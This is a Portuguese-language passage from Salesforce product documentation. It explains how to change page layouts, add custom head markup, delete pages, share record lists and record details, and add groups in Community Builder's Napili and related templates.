

Dica: Também é possível criar componentes personalizados do Lightning e usá-los em páginas de comunidade. Para obter mais informações sobre a criação de componentes personalizados do Lightning e a ativação desses componentes para o Community Builder, consulte o [Guia do desenvolvedor de componentes do Lightning](https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/).

# Alterar o layout de página no Community Builder

Altere rapidamente a aparência das páginas da comunidade mudando para um layout diferente. Você pode até mesmo criar seus próprios layouts personalizados no Console do desenvolvedor e importá-los para uso na sua comunidade.



Nota: Essa funcionalidade está disponível nas versões Winter e Spring '16 dos modelos Koa, Kokua e Napili e na versão Spring '16 do modelo Aloha.

- **1.** No Community Builder, clique em **na barra lateral esquerda para exibir o Editor de página.**
- **2.** No menu Página da barra de ferramentas superior, selecione a página que deseja editar.



**3.** Clique em **Alterar layout** no Editor de propriedades.



- 
- EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para personalizar ou publicar uma comunidade:

**•** "Criar e gerenciar Comunidades"

**4.** Selecione o novo layout. Se tiver adicionado um layout personalizado, você poderá acessá-lo na guia Personalizado.



#### **5.** Clique em **Alterar**.

Se a estrutura do novo layout for diferente daquela do layout atual, algumas regiões não estarão visíveis. Porém, as regiões ainda estarão disponíveis e você poderá alternar para um layout diferente a qualquer momento.

Nota: Se você alterar o layout de uma página de modelo padrão, a única maneira de reverter para o layout original será clicando em **Desfazer**.

Para obter mais informações sobre layouts personalizados, consulte o [Guia do desenvolvedor de componentes do Lightning](https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/).

# Adicionar marcação ao **<head>** da página para personalizar sua comunidade

Adicione análises personalizadas, melhore seus resultados de SEO e muito mais adicionando marcação personalizada ao <head> da página no Community Builder.

 $\mathbf{Z}$ Nota: Essa funcionalidade está disponível nas versões Winter e Spring '16 dos modelos Koa, Kokua e Napili e na versão Spring '16 do modelo Aloha.

Por exemplo, você pode personalizar as páginas da comunidade de acordo com as suas necessidades adicionando:

- **•** Código de análise personalizado, como o Google Analytics™
- **•** Metamarcações SEO visíveis apenas aos mecanismos de pesquisa
- **•** Referências a arquivos JavaScript externos e a bibliotecas de terceiros
- **•** Blocos de JavaScript personalizado
- **•** Um favicon ou ícone de página da Web

**1.** No Community Builder, clique em  $\Phi$  na barra lateral esquerda e depois em **Avançado**.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

PERMISSÕES DO USUÁRIO

Para personalizar ou publicar uma comunidade:

**•** "Criar e gerenciar Comunidades"



- **2.** Clique em **Editar marcação de cabeçalho**.
- **3.** Insira o HTML ou JavaScript necessário.
- **4.** Salve suas alterações.

Quando você adiciona marcação personalizada, o código é adicionado ao <head> de cada página.

Exemplo: Aqui, adicionamos HTML para incluir um favicon nas páginas da nossa comunidade.



# <span id="page-3159-0"></span>Excluir uma página de comunidade no Community Builder

Para remover uma página de comunidade da qual você não precisa mais, exclua-a no Gerenciador de páginas do Community Builder.

É possível excluir apenas páginas de comunidades inativas. Você não poderá excluir uma página de objeto (detalhes do registro, lista ou lista relacionada) se ela for a única página associada a um determinado objeto do Salesforce. Se você tiver mais de uma página de objeto para o mesmo objeto, poderá excluir a página inativa.

- **1.** No Community Builder, clique em  $\gtrapprox$  na barra lateral esquerda para exibir o Gerenciador de páginas.
- **2.** Selecione a página que deseja remover.



#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para personalizar ou publicar uma comunidade:

**•** "Criar e gerenciar Comunidades"

**3.** Clique em **Excluir** na barra de ferramentas ou clique em  $\Box$  > **Editar** na seção Variações de páginas.

# Compartilhar mais dados do Salesforce Object em sua comunidade

O Napili permite compartilhar dados de registro para contas, casos, contatos, tarefas, eventos e objetos personalizados com configuração mínima. Os dados do registro respeitam as permissões do usuário por meio de licenças, perfis, conjuntos de permissões e regras de compartilhamento.

Nota: Essa funcionalidade está disponível nas versões Winter '16 e posteriores do modelo Napili.

- **•** Crie uma [lista de registros e vincule-a a ela.](#page-3160-0)
- **•** [Exiba detalhes do registro em sua comunidade](#page-3162-0) com a página Detalhes do registro pronta para uso ou crie uma página personalizada.

Você também pode [adicionar grupos à sua comunidade](#page-3164-0) da mesma maneira.

#### CONSULTE TAMBÉM:

<span id="page-3160-0"></span>[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

## Compartilhar uma lista de registros em sua comunidade

Crie exibições de lista de registros para contas, casos, contatos e objetos personalizados e vincule-as a partir do menu de navegação do Napili. Use um layout de página pronto para uso ou personalizado para exibir a lista de registros.

- Nota: Essa funcionalidade está disponível nas versões Winter '16 e posteriores do modelo Napili.
- **1.** No Community Builder, arraste e solte o componente Menu de navegação para incluí-lo na página apropriada no modelo. Recomendamos adicioná-lo à página inicial.
- **2.** Crie um item de menu de navegação que aponte para um objeto com suporte do Salesforce. Atualmente, o Napili oferece suporte a contas, casos, contatos e objetos personalizados.



**EDICÕES** 

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, personalizar ou publicar uma comunidade:

**•** "Criar e gerenciar Comunidades"

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, personalizar ou publicar uma comunidade:

**•** "Criar e gerenciar Comunidades"

**3.** Publique suas alterações.

Nota: Se sua comunidade estiver ativa, suas alterações de item de menu de navegação aparecerão imediatamente para os membros de sua comunidade.

Pronto! Isso cria um item de menu de navegação que é vinculado a uma lista de registros do objeto selecionado. Em segundo plano, seus dados são recuperados do Salesforce e exibidos usando a página genérica Lista de registros. Essa página está disponível pronta para uso no Napili e usa o componente Visualização da lista da página inicial do registro do Lightning para exibir dados em um layout apropriado.



Nota: A página genérica Lista de registros fornece o layout padrão do modo de exibição de lista para objetos que não têm uma página de modo de exibição de lista predefinida ou personalizada atribuída. Por exemplo, se você criar um item de menu de navegação para outro objeto do Salesforce, ele usará essa mesma página. Se você modificar a página Lista de registros, não se esqueça de considerar todos os objetos afetados.

Exemplo: Uma página do modo de exibição de lista para um objeto personalizado chamado Produtos em destaque.



- **•** A criação de um item de menu de navegação é a maneira mais fácil de criar um link para uma lista de registros de um objeto. Se preferir usar uma página do modo de exibição de lista personalizada para um objeto, é possível [criar uma nova página](#page-3151-0) para sua comunidade usando o Community Builder. Escolha o tipo de página Padrão com um layout de coluna única. Adicione o componente Visualização da lista da página inicial do registro à página, configure as propriedades do componente para apontar para o objeto e publique a página. Para fazer a ligação com a página, crie um item de menu de navegação personalizado e use o URL interno da página.
- **•** Os usuários podem acessar somente registros aos quais têm acesso por meio de licenças, perfis, permissões e regras de compartilhamento, da mesma forma que o Salesforce. Os usuários com a permissão "Criar" para o objeto podem criar registros a partir da página do modo de exibição de lista. A capacidade de criar registros a partir dessa página não tem suporte nos dispositivos móveis.
- **•** É possível ocultar um item de menu de navegação de usuários convidados para bloquear acesso à página do modo de exibição de lista de registros associada.
- **•** Quando os usuários clicam em um registro nessa página, os detalhes do registro são exibidos usando o layout da página genérica Detalhes do registro. Se você criar uma página de detalhes do registro personalizado e atribuí-la ao objeto, usaremos essa página em vez disso.
- **•** Clicar em um registro no modo de exibição de lista exibe os detalhes do registro, que são exibidos usando a página Detalhes do registro pronta para uso com o modelo Napili.

**•** A página Lista de registros e o componente Visualização da lista da página inicial do registro não estão disponíveis nos modelos Koa e Kokua.

#### CONSULTE TAMBÉM:

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

## <span id="page-3162-0"></span>Exibir detalhes do registro em sua comunidade

Exiba detalhes do registro usando a página genérica Detalhes do registro ou crie páginas de detalhes de registros personalizadas.

 $\boldsymbol{\sigma}$ Nota: Essa funcionalidade está disponível nas versões Winter '16 e posteriores do modelo Napili.

O Napili oferece suporte a uma página de detalhes do registro que pode ser usada como é fornecida, sem nenhuma configuração. Todos os objetos em sua comunidade sem uma página de detalhes do registro pré-atribuída usam essa página genérica, chamada Detalhes do registro, para exibir dados do registro. Por exemplo, considere o cenário em que um usuário chega a uma página de detalhes do caso (que usa um layout de detalhes do caso pré-atribuído) e clica em um contato nos registros relacionados. Se você não tiver criado uma página de detalhes do registro personalizado para contatos, as informações de contato serão exibidas usando a página genérica Detalhes do registro. Em segundo plano, a página Detalhes do registro usa os componentes Título do registro e Informações do registro do Lightning para exibir dados do registro.

- **• Título do registro**: exibe os destaques de nome do registro e registro chave juntamente com botões para editar e excluir o registro.
- **• Informações do registro**: Exibe todos os detalhes do registro, incluindo registros relacionados e o feed de registro. também permite que os usuários criem novos registros relacionados e publiquem no feed de registro.

Como opção, é possível criar páginas de detalhes de registro personalizadas para contas, contatos, casos, tarefas, eventos e objetos personalizados.

- **1.** [Crie uma nova página Detalhes de dados](#page-3151-0) no Community Builder e escolha um objeto com suporte.
- **2.** Adicione os componentes Título do registro e Informações do registro à página e configure as propriedades do componente a partir do Editor de propriedade à direita.
- 3. Clique em  $\bullet$  para acessar Gerenciamento de páginas nas configurações do Community Builder e [selecione a página personalizada](#page-3152-0) [como a página ativa](#page-3152-0) para o objeto.
- **4.** Publique suas alterações.

 $\mathcal{F}$ 

Nota: Se sua comunidade estiver ativa, suas alterações de item de menu de navegação aparecerão imediatamente para os membros de sua comunidade.

Exemplo: A página de detalhes do registro de um objeto personalizado com os componentes Título do registro (1) e Informações do registro (2).

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, personalizar ou publicar uma comunidade:

**•** "Criar e gerenciar Comunidades"



- **•** Alguns objetos têm páginas de detalhes do registro ativas pré-atribuídas para exibir dados do registro (como casos). É possível verificar as páginas e atribuições disponíveis para cada objeto nas configurações do Community Builder, sob Gerenciamento de páginas.
- **•** Objetos sem páginas de detalhes do registro pré-atribuídas usam a página genérica Detalhes do registro. Se você modificar o layout ou a configuração da página Detalhes do registro, não se esqueça de considerar todos os objetos que usam esse layout de página.
- **•** Os usuários sem a licença, o perfil e as permissões necessários não podem acessar dados do registro.
- **•** Os usuários com permissões necessárias podem criar registros a partir das listas relacionadas e editar e excluir o registro a partir do título do registro. Essas ações não têm suporte em dispositivos móveis.
- **•** Os layouts de página de cada objeto no Salesforce determinam quais campos exibir no componente Informações do registro e os campos no layout Painel de destaque determinam o que é exibido no componente Título do registro. Esse recurso inclui suporte para tipos de registro.
- **•** Você deve ativar feeds em registros no Salesforce para permitir que usuários façam publicações nos mesmos nas comunidades.
- **•** A página Detalhes do registro, o componente Título do registro e o componente Informações do registro não estão disponíveis nos modelos Koa e Kokua.

CONSULTE TAMBÉM:

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

## <span id="page-3164-0"></span>Adicionar grupos à sua comunidade

Quer comunidades mais colaborativas? Permita que os membros da comunidade e usuários convidados explorem e se associem a grupos na sua comunidade Napili. Use o design predefinido para grupos no Napili ou crie sua própria versão personalizada da página de detalhes do grupo usando componentes separados.

Nota: Essa funcionalidade está disponível nas versões Winter '16 e posteriores do modelo Napili.

**1.** Para ativar grupos na sua comunidade, adicione grupos ao menu de navegação da comunidade.

Isso exibe automaticamente um item de menu com um link para uma lista de grupos na sua comunidade. Se você tornar o item de menu disponível publicamente, até mesmo usuários convidados que não estejam conectados à sua comunidade poderão navegar na lista de grupos públicos ativos.



### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou publicar uma comunidade:

**•** "Criar e gerenciar Comunidades"

- **2.** Publique sua comunidade.
- **3.** Se você ainda tiver feito isso, personalize o layout do editor de grupo para incluir a ação Adicionar membro. Essa ação, que permite aos proprietários e gerentes do grupo adicionar membros ao grupo, não é mostrada na lista de ações no grupo por padrão.

Quando os usuários clicam no nome de um grupo ativo na comunidade, eles são redirecionados para a página de detalhes do grupo. Se for um grupo privado, eles serão solicitados a efetuar login. Somente membros do grupo conectados podem visualizar o conteúdo do grupo privado.

Alguns aspectos a serem considerados:

**•** Quando você ativa grupos na sua comunidade, a página Detalhes do grupo padrão é usada para exibir dados do grupo. Essa página usa o componente Grupo em segundo plano para formatação e layout. O componente Grupo é um componente composto e centralizado que inclui o banner do grupo, os detalhes do grupo, as listas relacionadas e o feed do grupo. Recomendamos usar esse

componente composto, especialmente se você quiser que as páginas da comunidade sejam compatíveis com diferentes navegadores de desktop e de dispositivos móveis.

- **•** Se você preferir usar um layout diferente ou quiser ter um controle mais granular sobre o posicionamento do conteúdo do grupo, crie uma página da comunidade personalizada e use os componentes Banner de grupo, Detalhes do grupo, Lista relacionada do grupo e Feed. Dependendo de como você use os componentes individuais, as páginas personalizadas podem não ser compatíveis com todos os dispositivos.
- **•** Não há suporte para anúncios de grupo em comunidades.

#### **Lista de grupos no Napili**



**Página de detalhes do grupo no Napili**

